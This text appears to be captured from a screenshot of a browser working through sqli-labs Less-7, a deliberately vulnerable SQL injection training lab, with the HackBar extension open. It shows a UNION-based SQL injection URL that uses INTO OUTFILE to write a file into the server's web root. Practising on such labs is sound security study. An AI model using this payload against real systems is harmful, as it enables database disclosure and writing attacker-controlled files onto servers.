 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.153.133/sqli-labs-master/Less-7/?id=1'))union select 1,2,database() into outfile"C:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\b.txt"--+